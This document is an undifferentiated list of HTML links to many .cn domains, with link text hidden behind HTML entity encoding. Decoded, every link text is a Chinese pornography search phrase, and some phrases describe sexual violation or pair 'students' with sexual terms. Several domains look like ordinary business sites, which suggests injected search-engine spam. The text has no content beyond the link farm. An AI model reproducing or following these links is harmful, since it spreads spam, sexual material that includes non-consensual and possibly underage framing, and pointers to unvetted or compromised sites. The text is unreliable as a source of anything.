<a href="http://cjdwlr.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x56DB;&#x533A;</a>|
<a href="http://hermoni.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>|
<a href="http://ychendi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://nbahd.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E71;&#x641E;</a>|
<a href="http://mszhongrong.cn" target="_blank">1000&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://guddi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://u90.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://cwup.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;xxx</a>|
<a href="http://lejiabang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;a</a>|
<a href="http://mznth3z.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://goubz.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dk22.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xidas.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://programsky.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://yunyou8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhdyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://s6688.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x65E0;&#x6BDB;</a>|
<a href="http://idcsohu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;aa</a>|
<a href="http://jnztdc.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://lsaudio.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jndxdq.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://pp028.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://momopp.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;2021</a>|
<a href="http://huiyida.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bangtesi.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nieshuo.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x5728;&#x7EBF;</a>|
<a href="http://52vc.cn" target="_blank">&#x5728;&#x7EBF;&#x9999;&#x8549;av</a>|
<a href="http://zhuilo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;18&#x7981;</a>|
<a href="http://susecd.cn" target="_blank">1000&#x90E8;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://17xzb.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuqi009.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://bairunwanjia.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CFB;&#x5217;</a>|
<a href="http://mlkn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;67194</a>|
<a href="http://classictour.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezycn.cn" target="_blank">&#x7EFC;&#x5408; &#x6B27;&#x7F8E; &#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://compumap.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://yutrip.com.cn" target="_blank">&#x8272;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://mobileplanet.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://ace-online.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://8guatu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jlzyjy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://zhuizhe.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aristonj.cn" target="_blank">&#x4E9A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huijurong.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://recyclingwood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smsrf.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://pinliu168.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://lc-power.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x5A77;&#x5A77;</a>|
<a href="http://dtj9.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuyuetong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;</a>|
<a href="http://zhishi123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;av</a>|
<a href="http://medusamall.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x9ED1;&#x4EBA;&#x731B;</a>|
<a href="http://pieris.cn" target="_blank">&#x770B;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x7F8E;&#x5973;&#x4EBA;</a>|
<a href="http://zhijiaoqi.com.cn" target="_blank">91&#x514D;&#x8D39;&#x770B;&#x7247;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://habago.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://mtkb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://gongshui11.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w4605.cn" target="_blank">&#x4E2D;&#x6587;&#x4E09;&#x7EA7;&#x5B57;&#x5E55;</a>|
<a href="http://dtj9.cn" target="_blank">&#x6709;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://pace-tv.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cwu88.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://eydjf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aijiaxing.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://y9415.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://qwvz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://topbay.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://ywlb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wanzhuanlezq.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;</a>|
<a href="http://xgqnw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://17jieyan.com.cn" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://prosell.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://huayuebuxi.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://bjzhyf.com.cn" target="_blank">91&#x5AE9;&#x8349;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://mdhkj.cn" target="_blank">&#x53CB;&#x7530;&#x771F;&#x5E0C;91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://szxlzxw.cn" target="_blank">18&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://naoniucong.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjtsbb.cn" target="_blank">heyzo&#x671D;&#x6850;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baoqia.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://sunrisegroup.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://iee.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://do120.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rrz88.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E09;&#x4E49;&#x4E09;&#x5E74;&#x7247;&#x6F14;</a>|
<a href="http://gddaneng.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gmhz.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://qcfyb.cn" target="_blank">&#x4F26;&#x7406;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://jialingdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bcznw.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfntks.cn" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://96xw.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;av</a>|
<a href="http://xalgy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://ewanted.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9</a>|
<a href="http://gamingcloud.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://newsg.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://onwei.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ganqingyuan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99kpkp.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ltuwsemi.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x6F02;&#x4EAE;&#x7684;&#x513F;&#x5AB3;</a>|
<a href="http://yp1718.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://baoguanyuan8.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;</a>|
<a href="http://yiweixin.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://wbxdyf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xkyhh.cn" target="_blank">91&#x4E5D;&#x8272;&#x56FD;&#x4EA7;porny</a>|
<a href="http://zhenjing6.cn" target="_blank">&#x64B8;&#x554A;&#x64B8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuijingling.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://8pzs.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x81C2;</a>|
<a href="http://theroyalgarden.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnfealean.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hyhntbc.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://runce.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://jobcar.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x62CD;av&#x81EA;&#x62CD;</a>|
<a href="http://convi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://greenexpo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gongshenbao.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://renshisoft.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://runt.com.cn" target="_blank">xfplay&#x4E9A;&#x6D32;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dnqxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777</a>|
<a href="http://mpzxjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://nvae.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://chisiy.cn" target="_blank">17.3&#x5173;&#x4E8E;x&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://czsncfjypx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://4hty.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://luomansi.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jonway.gd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://noubiao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qjmi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://fshfp.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://shccc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://vq62.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pgjy.com.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mlkn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://sippc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://09519.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinbanshou.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://cdjiaju.cn" target="_blank">&#x871C;&#x81C0;&#x65E5;&#x97E9;</a>|
<a href="http://qdvv.cn" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x7CDF;&#x8E4B;&#x7684;&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://jja90.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://xadc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://longqia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://lietang.cn" target="_blank">&#x8D85;&#x78B0;97&#x719F;&#x5973;</a>|
<a href="http://ntgwy.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://hbyddl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://disk119.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://orions.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;39&#x9875;</a>|
<a href="http://xmrhx.cn" target="_blank">&#x7537;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://jswanheng.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bhnsd0416.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>|
<a href="http://dadasst.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://luxlabs.cn" target="_blank">91&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x5B66;&#x751F;</a>|
<a href="http://cnzjfyj.cn" target="_blank">&#x300A;&#x8BF1;&#x4EBA;&#x7684;&#x5CB3;&#x300B;&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;</a>|
<a href="http://dgnewton.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://diwell-ic.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zgsxw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://rsyglass.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://7a7a7a.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;</a>|
<a href="http://ule10.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://aikadai.cn" target="_blank">&#x540E;&#x5165;&#x5F0F;&#x72C2;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://ecood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pmwfm.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://zhensanbl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://197km.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;</a>|
<a href="http://nj2o4.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://happya.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://sddna.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dtiot.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hna-info.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://art1795.cn" target="_blank">&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bus-line.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://odeuw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dingjintz.cn" target="_blank">&#x56FD;&#x4EA7;2020&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dghuarui.com.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://wipg.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
